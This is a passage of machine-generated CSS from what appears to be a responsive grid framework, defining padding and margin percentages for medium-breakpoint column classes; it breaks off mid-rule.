[class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull]{padding-left:2.43407708%;padding-right:2.43407708%;left:-2.43407708%;}.m1-m5 [class*=" m-pad"],.m1-m5 [class^=m-pad],.m2-m6 [class*=" m-pad"],.m2-m6 [class^=m-pad],.m3-m7 [class*=" m-pad"],.m3-m7 [class^=m-pad],.m4-m8 [class*=" m-pad"],.m4-m8 [class^=m-pad],.m5-m9 [class*=" m-pad"],.m5-m9 [class^=m-pad],.m6-m10 [class*=" m-pad"],.m6-m10 [class^=m-pad],.m7-m11 [class*=" m-pad"],.m7-m11 [class^=m-pad],.m8-m12 [class*=" m-pad"],.m8-m12 [class^=m-pad]{padding-left:2.4948025%;padding-right:2.4948025%;left:-2.4948025%;}.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull]{padding-left:2.71186441%;padding-right:2.71186441%;left:-2.71186441%;}.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull]{padding-left:3.06122449%;padding-right:3.06122449%;left:-3.06122449%;}.m1-m4 [class*=" m-pad"],.m1-m4 [class^=m-pad],.m2-m5 [class*=" m-pad"],.m2-m5 [class^=m-pad],.m3-m6 [class*=" m-pad"],.m3-m6 [class^=m-pad],.m4-m7 [class*=" m-pad"],.m4-m7 [class^=m-pad],.m5-m8 [class*=" m-pad"],.m5-m8 [class^=m-pad],.m6-m9 [class*=" m-pad"],.m6-m9 [class^=m-pad],.m7-m10 [class*=" m-pad"],.m7-m10 [class^=m-pad],.m8-m11 [class*=" m-pad"],.m8-m11 [class^=m-pad],.m9-m12 [class*=" m-pad"],.m9-m12 [class^=m-pad]{padding-left:3.15789474%;padding-right:3.15789474%;left:-3.15789474%;}.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull]{padding-left:3.51390922%;padding-right:3.51390922%;left:-3.51390922%;}.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull]{padding-left:4.12371134%;padding-right:4.12371134%;left:-4.12371134%;}.m1-m3 [class*=" m-pad"],.m1-m3 [class^=m-pad],.m2-m4 [class*=" m-pad"],.m2-m4 [class^=m-pad],.m3-m5 [class*=" m-pad"],.m3-m5 [class^=m-pad],.m4-m6 [class*=" m-pad"],.m4-m6 [class^=m-pad],.m5-m7 [class*=" m-pad"],.m5-m7 [class^=m-pad],.m6-m8 [class*=" m-pad"],.m6-m8 [class^=m-pad],.m7-m9 [class*=" m-pad"],.m7-m9 [class^=m-pad],.m8-m10 [class*=" m-pad"],.m8-m10 [class^=m-pad],.m9-m11 [class*=" m-pad"],.m9-m11 [class^=m-pad],.m10-m12 [class*=" m-pad"],.m10-m12 [class^=m-pad]{padding-left:4.30107527%;padding-right:4.30107527%;left:-4.30107527%;}.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull]{padding-left:4.98960499%;padding-right:4.98960499%;left:-4.98960499%;}.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull]{padding-left:6.31578947%;padding-right:6.31578947%;left:-6.31578947%;}.m1-m2 [class*=" m-pad"],.m1-m2 [class^=m-pad],.m2-m3 [class*=" m-pad"],.m2-m3 [class^=m-pad],.m3-m4 [class*=" m-pad"],.m3-m4 [class^=m-pad],.m4-m5 [class*=" m-pad"],.m4-m5 [class^=m-pad],.m5-m6 [class*=" m-pad"],.m5-m6 [class^=m-pad],.m6-m7 [class*=" m-pad"],.m6-m7 [class^=m-pad],.m7-m8 [class*=" m-pad"],.m7-m8 [class^=m-pad],.m8-m9 [class*=" m-pad"],.m8-m9 [class^=m-pad],.m9-m10 [class*=" m-pad"],.m9-m10 [class^=m-pad],.m10-m11 [class*=" m-pad"],.m10-m11 [class^=m-pad],.m11-m12 [class*=" m-pad"],.m11-m12 [class^=m-pad]{padding-left:6.74157303%;padding-right:6.74157303%;left:-6.74157303%;}.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull]{padding-left:8.60215054%;padding-right:8.60215054%;left:-8.60215054%;}.m1-m2 [class~=m-padfull],.m1-m2 [class~=m-padinfull],.m1-m2 [class~=m-padfull],.m1-m2 [class~=m-padinfull],.m2-m3 [class~=m-padfull],.m2-m3 [class~=m-padinfull],.m2-m3 [class~=m-padfull],.m2-m3 [class~=m-padinfull],.m3-m4 [class~=m-padfull],.m3-m4 [class~=m-padinfull],.m3-m4 [class~=m-padfull],.m3-m4 [class~=m-padinfull],.m4-m5 [class~=m-padfull],.m4-m5 [class~=m-padinfull],.m4-m5 [class~=m-padfull],.m4-m5 [class~=m-padinfull],.m5-m6 [class~=m-padfull],.m5-m6 [class~=m-padinfull],.m5-m6 [class~=m-padfull],.m5-m6 [class~=m-padinfull],.m6-m7 [class~=m-padfull],.m6-m7 [class~=m-padinfull],.m6-m7 [class~=m-padfull],.m6-m7 [class~=m-padinfull],.m7-m8 [class~=m-padfull],.m7-m8 [class~=m-padinfull],.m7-m8 [class~=m-padfull],.m7-m8 [class~=m-padinfull],.m8-m9 [class~=m-padfull],.m8-m9 [class~=m-padinfull],.m8-m9 [class~=m-padfull],.m8-m9 [class~=m-padinfull],.m9-m10 [class~=m-padfull],.m9-m10 [class~=m-padinfull],.m9-m10 [class~=m-padfull],.m9-m10 [class~=m-padinfull],.m10-m11 [class~=m-padfull],.m10-m11 [class~=m-padinfull],.m10-m11 [class~=m-padfull],.m10-m11 [class~=m-padinfull],.m11-m12 [class~=m-padfull],.m11-m12 [class~=m-padinfull],.m11-m12 [class~=m-padfull],.m11-m12 [class~=m-padinfull]{padding-left:13.48314607%;padding-right:13.48314607%;left:-13.48314607%;}.m-pad,.m-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.m-padin[class~=m-padin],.m-padinfull[class~=m-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Medium grid relationships ----- */

[class*=" m12"],[class^=m12]{margin-left:93.5185185%;}.m2-m12 [class*=" m12"],.m2-m12 [class^=m12]{margin-left:92.91628335%;}.m2-m12 [class*=" m11"],.m2-m12 [class^=m11]{margin-left:83.62465501%;}.m2-m12 [class*=" m10"],.m2-m12 [class^=m10]{margin-left:74.33302668%;}.m2-m12 [class*=" m9"],.m2-m12 [class^=m9]{margin-left:65.04139834%;}.m2-m12 [class*=" m8"],.m2-m12 [class^=m8]{margin-left:55.74977001%;}.m2-m12 [class*=" m7"],.m2-m12 [class^=m7]{margin-left:46.45814167%;}.m2-m12 [class*=" m6"],.m2-m12 [class^=m6]{margin-left:37.16651334%;}.m2-m12 [class*=" m5"],.m2-m12 [class^=m5]{margin-left:27.874885%;}.m2-m12 [class*=" m4"],.m2-m12 [class^=m4]{margin-left:18.58325667%;}.m2-m12 [class*=" m3"],.m2-m12 [class^=m3]{margin-left:9.29162833%;}.m3-m12 [class*=" m12"],.m3-m12 [class^=m12]{margin-left:92.19066937%;}.m3-m12 [class*=" m11"],.m3-m12 [class^=m11]{margin-left:81.94726166%;}.m3-m12 [class*=" m10"],.m3-m12 [class^=m10]{margin-left:71.70385396%;}.m3-m12 [class*=" m9"],.m3-m12 [class^=m9]{margin-left:61.46044625%;}.m3-m12 [class*=" m8"],.m3-m12 [class^=m8]{margin-left:51.21703854%;}.m3-m12 [class*=" m7"],.m3-m12 [class^=m7]{margin-left:40.97363083%;}.m3-m12 [class*=" m6"],.m3-m12 [class^=m6]{margin-left:30.73022312%;}.m3-m12 [class*=" m5"],.m3-m12 [class^=m5]{margin-left:20.48681542%;}.m3-m12 [class*=" m4"],.m3-m12 [class^=m4]{margin-left:10.24340771%;}.m4-m12 [class*=" m12"],.m4-m12 [class^=m12]{margin-left:91.29943503%;}.m4-m12 [class*=" m11"],.m4-m12 [class^=m11]{margin-left:79.88700565%;}.m4-m12 [class*=" m10"],.m4-m12 [class^=m10]{margin-left:68.47457627%;}.m4-m12 [class*=" m9"],.m4-m12 [class^=m9]{margin-left:57.06214689%;}.m4-m12 [class*=" m8"],.m4-m12 [class^=m8]{margin-left:45.64971751%;}.m4-m12 [class*=" m7"],.m4-m12 [class^=m7]{margin-left:34.23728814%;}.m4-m12 [class*=" m6"],.m4-m12 [class^=m6]{margin-left:22.82485876%;}.m4-m12 [class*=" m5"],.m4-m12 [class^=m5]{margin-left:11.41242938%;}.m5-m12 [class*=" m12"],.m5-m12 [class^=m12]{margin-left:90.17857143%;}.m5-m12 [class*=" m11"],.m5-m12 [class^=m11]{margin-left:77.29591837%;}.m5-m12 [class*=" m10"],.m5-m12 [class^=m10]{margin-left:64.41326531%;}.m5-m12 [class*=" m9"],.m5-m12 [class^=m9]{margin-left:51.53061225%;}.m5-m12 [class*=" m8"],.m5-m12 [class^=m8]{margin-left:38.64795918%;}.m5-m12 [class*=" m7"],.m5-m12 [class^=m7]{margin-left:25.76530612%;}.m5-m12 [class*=" m6"],.m5-m12 [class^=m6]{margin-left:12.88265306%;}.m6-m12 [class*=" m12"],.m6-m12 [class^=m12]{margin-left:88.72620791%;}.m6-m12 [class*=" m11"],.m6-m12 [class^=m11]{margin-left:73.93850659%;}.m6-m12 [class*=" m10"],.m6-m12 [class^=m10]{margin-left:59.15080527%;}.m6-m12 [class*=" m9"],.m6-m12 [class^=m9]{margin-left:44.36310395%;}.m6-m12 [class*=" m8"],.m6-m12 [class^=m8]{margin-left:29.57540264%;}.m6-m12 [class*=" m7"],.m6-m12 [class^=m7]{margin-left:14.78770132%;}.m7-m12 [class*=" m12"],.m7-m12 [class^=m12]{margin-left:86.76975945%;}.m7-m12 [class*=" m11"],.m7-m12 [class^=m11]{margin-left:69.41580756%;}.m7-m12 [class*=" m10"],.m7-m12 [class^=m10]{margin-left:52.06185567%;}.m7-m12 [class*=" m9"],.m7-m12 [class^=m9]{margin-left:34.70790378%;}.m7-m12 [class*=" m8"],.m7-m12 [class^=m8]{margin-left:17.35395189%;}.m8-m12 [class*=" m12"],.m8-m12 [class^=m12]{margin-left:83.99168399%;}.m8-m12 [class*=" m11"],.m8-m12 [class^=m11]{margin-left:62.99376299%;}.m8-m12 [class*=" m10"],.m8-m12 [class^=m10]{margin-left:41.995842%;}.m8-m12 [class*=" m9"],.m8-m12 [class^=m9]{margin-left:20.997921%;}.m9-m12 [class*=" m12"],.m9-m12 [class^=m12]{margin-left:79.73684211%;}.m9-m12 [class*=" m11"],.m9-m12 [class^=m11]{margin-left:53.15789474%;}.m9-m12 [class*=" m10"],.m9-m12 [class^=m10]{margin-left:26.57894737%;}.m10-m12 [class*=" m12"],.m10-m12 [class^=m12]{margin-left:72.40143369%;}.m10-m12 [class*=" m11"],.m10-m12 [class^=m11]{margin-left:36.20071685%;}.m11-m12 [class*=" m12"],.m11-m12 [class^=m12]{margin-left:56.74157303%;}[class*=" m11"],[class^=m11]{margin-left:85.016835%;}.m1-m11 [class*=" m11"],.m1-m11 [class^=m11]{margin-left:92.91628335%;}.m1-m11 [class*=" m10"],.m1-m11 